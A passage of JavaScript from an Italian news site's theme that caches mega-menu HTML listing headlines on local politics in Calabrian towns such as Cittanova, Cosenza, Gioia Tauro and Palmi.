src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, 